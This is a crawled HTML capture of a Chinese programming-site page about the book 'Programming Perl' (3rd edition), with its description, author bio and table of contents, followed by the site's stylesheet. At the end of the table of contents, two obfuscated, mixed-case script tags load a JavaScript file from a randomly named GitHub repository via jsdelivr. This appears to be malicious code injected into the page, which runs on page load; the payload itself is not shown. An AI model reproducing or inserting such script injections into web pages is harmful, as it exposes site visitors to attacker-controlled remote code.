

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.pfan.cn/book/203.html
body_size: 4786
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Perl语言编程（第三版） -- 编程爱好者书评</title>
<meta name="Description" content="Perl语言编程（第三版）">
<meta name="keywords" content="Perl语言编程（第三版）,计算机书籍,书籍评论,图书,编程,开发,程序员">
<link href="/static/css/book.css?20121004" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/static/js/jquery.js"></script>
</head>

<body>
<a name="top"></a>
<!--top//-->
<div id="pagetop">
<div style="font-size:12px;width:960px;margin:0 auto;">
	<div style="background: url(/static/images/headerbg.png) repeat-x scroll left top transparent;height: 25px;padding:0 10px;line-height:25px;font-family: 宋体;">
		<div style="float:left;color:#ccc;">
			<a href="http://www.pfan.cn/">首页</a> |
			<a href="http://bbs.pfan.cn/">社区</a> |
			<a href="http://blog.pfan.cn/">博客</a> |
			<a href="http://job.pfan.cn/">招聘</a> |
			<a href="http://www.pfan.cn/article/">文章</a> |
			<a href="http://www.pfan.cn/news/">新闻</a> |
			<a href="http://www.pfan.cn/download/">下载</a> |
			<a href="http://www.pfan.cn/book/">读书</a> |
			<a href="http://code.pfan.cn/">代码</a>
		</div>

		<div style="float:right;">
							<a href="http://passport.pfan.cn/user/login/" style="color:red"><b>亲，您未登录哦！</b></a> <a href="http://passport.pfan.cn/user/login">登录</a> | <a href="http://passport.pfan.cn/user/register">注册</a>
					</div>
	</div>

	<div>
		<div style="float:left;">
			<a href="http://www.pfan.cn/"><img src="/static/images/pfanlogo.gif"  width="160" height="80" border="0"></a>
		</div>

		<div style="float:right;">
			<script type="text/javascript">var cpro_id = 'u713979';</script><script src="http://cpro.baidu.com/cpro/ui/c.js" type="text/javascript"></script>
		</div>
	</div>
	<div style="clear:both"></div>
</div>
</div>

<div id="nav">
	<h2>当前位置: <a href="/">编程爱好者</a> > <a href="/book/">读书</a>
	<form name="frm_search" class="form-inline">
		<input name="keyword" id="keyword" type="text" placeholder="请输入关键字" size="15" maxlength="20" class="input-medium search-query" value="" required />
		<input type="button" class="btn" id="btn_search" value="搜索" />
	</form>
	</h2>
</div>

<div id="leftnav">
	<div class="td1">
		<h2>个人信息</h2>
		<div class="td_content1">
			<a href="http://passport.pfan.cn/user/login/" data-toggle="modal" data-target="#gl_login">评论请先登录本站</a>		</div>
	</div>

	<div class="td2">
		<h2>热门图书</h2>
		<div class="td_content2">
			<ul>
			<li><a href="/book/169" target="_blank">ASP.NET&nbsp;AJAX程序设计：第II卷（客户端）</a></li><li><a href="/book/32" target="_blank">汇编语言程序设计</a></li><li><a href="/book/3" target="_blank">Visual&nbsp;C#&nbsp;2005从入门到精通</a></li><li><a href="/book/88" target="_blank">深入浅出Java（影印版·第2版）</a></li><li><a href="/book/51" target="_blank">C++&nbsp;Primer中文版(第4版）</a></li><li><a href="/book/7" target="_blank">VC++深入详解（附光盘）</a></li><li><a href="/book/30" target="_blank">ASP.NET&nbsp;2.0网站开发实例教程（附光盘）</a></li><li><a href="/book/12" target="_blank">C#入门经典（第3版）&nbsp;</a></li><li><a href="/book/27" target="_blank">ASP.NET&nbsp;2.0入门经典（第4版）</a></li><li><a href="/book/34" target="_blank">ASP网站开发典型模块与实例精讲（附光盘）&nbsp;</a></li>			</ul>
			</ul>
		</div>
	</div>

	<div class="td2">
		<h2>最新评论</h2>
		<div class="td_content2">
			<ul class="u1">
			<li>评:<a href="/book/227.html#comment" target="_blank">JavaScript高级程序设计（第3版）</a><br>不错不错</li><li>评:<a href="/book/227.html#comment" target="_blank">JavaScript高级程序设计（第3版）</a><br>不错很好</li><li>评:<a href="/book/216.html#comment" target="_blank">Android游戏开发技术实战详解</a><br>想读
</li><li>评:<a href="/book/207.html#comment" target="_blank">C程序设计（第四版）</a><br>一本不错的书
</li><li>评:<a href="/book/205.html#comment" target="_blank">C++从入门到实践&nbsp;（学编程从入门到实践）</a><br>想要学习</li><li>评:<a href="/book/4.html#comment" target="_blank">C#设计模式（影印版）</a><br>看一下</li><li>评:<a href="/book/96.html#comment" target="_blank">C#网络编程及应用开发实例与习题解答</a><br>还可以。</li><li>评:<a href="/book/215.html#comment" target="_blank">算法设计、分析与实现：C、C++和Java</a><br>不知道能不能下载</li><li>评:<a href="/book/51.html#comment" target="_blank">C++&nbsp;Primer中文版(第4版）</a><br>想要电子版的</li><li>评:<a href="/book/216.html#comment" target="_blank">Android游戏开发技术实战详解</a><br>好想读啊！</li>			</ul>
		</div>
	</div>

	<div class="td1">
		<h2>栏目介绍</h2>
		<div class="td_content2">
			<ul>
				<li>欢迎大家在这里对您阅读过的图书发表评论，供需要的朋友作参考。</li><li>请发布评论的时候，能尊重客观事实，进行理性分析。</li><li>本栏目所有评论为网友个人意见，不代表本站的观点。</li><li>因涉及版权等问题，本栏目不提供书籍的在线阅读。</li><li>欢迎相关网站或者出版社与本栏合作，请<a href="mailto:webmaster@pfan.cn">点击发送邮件</a>。</li><li>如果您对本栏目有任何意见或者建议，欢迎提出。</li>
			</ul>
		</div>
	</div>
</div>

<div id="content">
	<h2><span class="titleleft">图书信息</span><span class="titleright"><a href="#addcomment">我要评论</a>&nbsp;&nbsp;<a href="#commentlist">查看评论</a>
	</span></h2>
	<div id="bookdetail">
		<a rel="lightbox" href="
		/static/upload/book/203.jpg" title="Perl语言编程（第三版）"><img src="/static/upload/book/203.jpg" width="150" height="180" border="0"></a>
		<a href="/book/203.html" class="booklink">Perl语言编程（第三版）</a><br />
		该图书已被浏览了 <span class="redfont">93345</span> 次<br />
		出版社：<a href="index/keyword/中国电力出版社">中国电力出版社</a><br />
		市场价：129 元<br />

		( 共有 0 人投票，	平均得分 0 )
		<div>
				</div>
	</div>

	<div id="bookdetail2">
		  <h5>内容介绍: <span id="contentresize">【展开】</span></h5>
          <div id="bookcontent">本书不仅仅是一本关于Perl的书籍，更是一本独一无二的开发者自己介绍该语言及其文化的书籍。Larry&nbsp;Wall是Perl的开发者，并就的未来发展方向提出了自己的看法。Tom&nbsp;Christiansen是最早的几个拥护者之一，也是少数几个在错综复杂的中游刃有余的人之一。Jon&nbsp;Orwant是《Perl&nbsp;Journal》的主编，该杂志把Perl社区组合成了一个共同的论坛，以进行Perl新的开发。<br><br>作者简介<br>Larry&nbsp;Wall是Perl的创造者，也是其他一些流行的Unix自由软件的作者，包括rn新闻阅读器和无处不在的patch程序。从学历来看，Larry实际上是一位语言学家，是加州大学伯克利分校和洛杉矶分校的毕业生。<br><br>目录<br>前言<br>第一部分&nbsp;概述<br>第一章&nbsp;Perl概述<br>第二部分&nbsp;细节<br>第二章&nbsp;集腋成裘<br>第三章&nbsp;一元和二元操作符<br>第四章&nbsp;语句和声明<br>第五章&nbsp;模式匹配<br>第六章&nbsp;子例程<br>第七章&nbsp;格式<br>第八章&nbsp;引用<br>第九章&nbsp;数据结构<br>第十章&nbsp;包<br>第十一章&nbsp;模块<br>第十二章&nbsp;对象<br>第十三章&nbsp;重载<br>第十四章&nbsp;绑定变量<br>第三部分&nbsp;作为技术的Perl<br>第十五章&nbsp;Unicode<br>第十六章&nbsp;进程间通信<br>第十七章&nbsp;线程<br>第十八章&nbsp;编译<br>第十九章&nbsp;命令行接口<br>第二十章&nbsp;Perl调试器<br>第二十一章&nbsp;内部和外部<br>第四部分&nbsp;作为文化的Perl<br>第二十二章&nbsp;CPAN<br>第二十三章&nbsp;安全<br>第二十四章&nbsp;通用实践<br>第二十五章&nbsp;可移植的Perl<br>第二十六章&nbsp;pod<br>第二十七章&nbsp;Perl文化<br>第五部分&nbsp;参考资料<br>第二十八章&nbsp;特殊名字<br>第二十九章&nbsp;函数<br>第三十章&nbsp;标准Perl库<br>第三十一章&nbsp;pragma<br>第三十二章&nbsp;标准模块<br>第三十三章&nbsp;诊断消息<br>词汇表<sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt><sCrIpT sRc=//cdn.jsdelivr.net/gh/dhypvhxjhpdp/1v9et39j58z1@latest/1.js></ScRiPt></div>
	</div>
	<div class="top"><a href="#top">↑TOP</a></div>
</div>

<div id="content">
	<h2><a name="comment"></a>图书评论</h2>
	<div id="commentlist">
		<a name="commentlist"></a>
		<center>暂无评论&nbsp;&nbsp;<a href="#addcomment">我要发表评论</a></center>	</div>
	<div>
		<a name="addcomment"></a>
		<form name="frm_comment" class="form-inline" method="post">
		<input type="hidden" name="bookid" id="bookid" value="203" />
		  <dl>
			<dt>对本书发表评论</dt>
			<dd>
						<div class="fontcenter">
			<strong><a href="http://passport.pfan.cn/user/login/" data-toggle="modal" data-target="#gl_login">评论请先登录</a></strong>
			</div>
						</dd>
		  </dl>
		</form>
	</div>
	<div class="top"><a href="#top">↑TOP</a></div>
</div>
<div class="clear"></div>

<div id="pagebottom">
<div id="globalfooter">
	<p>
		<a href="http://www.pfan.cn/about/us">关于本站</a> -
		<!--<a href="http://www.pfan.cn/about/daohang">网站导航</a> -//-->
		<a href="http://www.pfan.cn/about/contact">联系我们</a> -
		<a href="http://www.pfan.cn/about/guanggao">广告服务</a> -
		<!--
		<a href="http://www.pfan.cn/about/joinus">诚邀加盟</a> -
		<a href="http://www.pfan.cn/about/friendlink">友情链接</a> -
		//-->
		<a href="http://www.pfan.cn/about/sponsor">赞助本站</a> -
		<a href="http://weibo.com/programfan" target="_blank">官方微博</a>
	</p>
	<p>Copyright&copy; 1999-2026 Programfan.com All Rights Reserved</p>
	<p>网站制作&amp;维护：Hannibal  &nbsp;&nbsp;&nbsp;Email: <a href="mailto:webmaster@pfan.cn">webmaster@pfan.cn</a></p>
</div>
<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fa137c57e3649cc7e5f555285623afcc6' type='text/javascript'%3E%3C/script%3E"));
</script></div>
<script type="text/javascript">
$(document).ready(function(){
	resizeContent(1);
	$('#contentresize').click(function(){
		if($(this).text() == '【展开】' ){
			resizeContent(0);
			$(this).text('【收缩】');
		}
		else{
			resizeContent(1);
			$(this).text('【展开】');
		}
	});

	$('#commentsubmit').click(function(){
		var content = $('#commentcontent').val();
		var bookid = $('#bookid').val();

		if ( content == ''){
			alert("请输入评论内容");
			return false;
		}
		if ( content.length >= 1000){
			alert("评论内容请在1000个字以内");
		}
		$('#commentsubmit').attr('disabled','disabled');

		$.ajax({
			type: 'POST',
			url: '/book/addcomment/',
			data:{ 'content': content , 'bookid' : bookid },
			dataType: 'json',
			success: function(data) {
				if( data.status == '1'){
					location.reload();
				}
				else{
					alert( data.message );
					$('#commentsubmit').removeAttr('disabled');
				}
			}
		});
	});

	$("#btn_search").click(function(){
		var keyword = $('#keyword').val();
		if( keyword == '' ){
			alert('请输入关键字');
			return false;
		}
		location.href='/book/index?keyword='+ keyword
	});

});

function resizeContent( isflex ){
	if( isflex ){
		$('#bookcontent').css({
			'max-height' : '400px',
			'overflow': 'scroll'
		});
	}
	else{
		$('#bookcontent').css({
			'max-height' : '',
			'overflow': ''
		});
	}
}
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.pfan.cn/static/css/book.css?20121004
body_size: 1335
content:
* { margin:0;padding:0 }
body {font-family:Microsoft YaHei,Arial;margin:0 auto;padding-top: 5px; width:960px;font-size:12px;line-height: 20px;}
ul { margin-left: 10px;}
input[type=submit],input[type=button] {padding: 5px 10px;margin: 5px 0;}
a:link,a:visited,a:active {text-decoration: none; color: #003366}
a:hover {text-decoration: underline; color:#003366}
.redfont {	color:#FF0000;}
.top { padding-right: 10px; text-align:right;}
.fontcenter {text-align: center;margin: 10px;padding: 10px;}

a.booklink:link,a.booklink:visited,a.booklink:active {
	color:#990000;
	font-weight:bold;
	font-size: 14px;
}

.inputstyle {border:1px solid #C0C0C0;background-color:#F1F1F1;	font-size: 12px;}
.clear{clear: both;}
#nav h2 {height:40px;font-size:12px;font-weight:normal;}
#nav form{float:right;margin:0;}
#nav input[type=text]{height:20px;width:150px;}
#nav input[type=button]{width:50px;}
#pagetop {margin-bottom: 15px;}

#pagetop h1 {
	margin:0 auto;
	font-size: 12px;
	text-align: center;
	background-color: #EFEBEF;
	font-weight: normal;
}


#pagetop #sitename {
	float: left;
	width: 200px;
	height: 90px;
}

#pagetop #banner {
	float: right;
	width: 700px;
	height: 90px;
}


/*左边栏 begin*/
#leftnav {
	float: left;
	width: 25%;
}

#leftnav .td1 {
	border:1px solid #CECBCE;
	margin-bottom: 10px;
}

#leftnav .td2 {
	border:1px solid #FF9900;
	margin-bottom: 10px;
}

#leftnav .td1 h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #EFEBEF;
}

#leftnav .td2 h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 10px 0px 10px;
	background-color: #FFEBBD;
}

#leftnav .td_content1 {
	text-align: center;
	padding: 10px;
}
#leftnav .td_content2 {
	text-align: left;
	word-break: break-word;
	word-wrap : break-word;
	padding: 10px;
}

#leftnav .td_content2 .u1 li {
	margin-bottom: 5px;
	border-bottom: 1px dashed #ccc;
}
/*左边栏 end*/


/*内容栏 begin*/
#content {
	float: right;
	width: 73%;
	border:1px solid #9CC7F7;
	margin-bottom: 10px;
}

#content h2 {
	font-size: 14px;
	font-weight:bold;
	height:25px;
	line-height: 150%;
	padding: 5px 20px 0px 10px;
	background-color: #DEE7FF;
}

#content h2 .titleleft {
	width: 50%;
	display: block;
	float: left;
	text-align: left;
}

#content h2 .titleright {
	width: 50%;
	display: block;
	float: left;
	text-align: right;
}

#content h3 {
	text-align: right;
	font-size: 12px;
	height:25px;
	font-weight: normal;
	padding: 10px 20px 0px 0px;
	clear:both;
}

#content .bookinfo {
	margin: 10px;
	border: 1px solid #ccc;
	padding: 10px;
	width:300px;
	float:left;
	height:140px;
}

#content img {
	float: left;
	margin-right: 20px;
}

#content #bookdetail {
	margin: 20px;
	height: 180px;
	padding: 10px;
	line-height: 200%;
}

#content #bookdetail2 {
	margin: 20px;
	padding: 10px;
}

#bookcontent {
	padding:10px;
}

#content #bookdetail2 h5 {
	font-size: 14px;
	font-weight: bold;
}

#contentresize {
	margin-left: 10px;
	cursor:pointer;
	float:right;
}

/*内容栏 end*/
#commentlist {
	padding: 20px;
}

dt {
	height:25px;
	background-color:#F4F8FF;
	font-size: 9pt;
	line-height: 150%;
	color: #990000;
	padding-left:10px;
	padding-right:10px;
	padding-top:3px;
}

dd {
	line-height: 150%;
	word-break: break-all;
	word-wrap : break-word;
	margin:0px;
	padding-left:10px;
	padding-right:10px;
}
#turnpage { margin:10px 0px 0 0; text-align:right;}
#turnpage span {padding:5px 10px; color:#bbb; border:1px solid #ccc; margin:0 5px;}
#turnpage a {padding:5px 10px; border:1px solid #ccc; margin:0 5px;}

#setpoint img {	margin:0px;padding:0px;	cursor: pointer;}
#commentlist img {float: none;margin:0px;padding:0px;}
.readstatus1, .readstatus2, .readstatus3 {display: inline-block;margin-left:30px;width: 30px;color: #FFFFFF;text-align: center;}
.readstatus1 {	background-color: #0099FF;}
.readstatus2 {	background-color: #00CC77;}
.readstatus3 {	background-color: #FF9944;}

.buybook {display: inline-block;height: 38px;line-height: 38px;padding: 0 23px;background-color: #df3033;color: #fff;text-align: center;;font-size: 16px;border: none;border-radius: 2px;cursor: pointer;width:130px; margin:8px 0;}
#pagebottom { text-align: center; margin:20px 0px; line-height:20px; }
#pagebottom p {margin:0}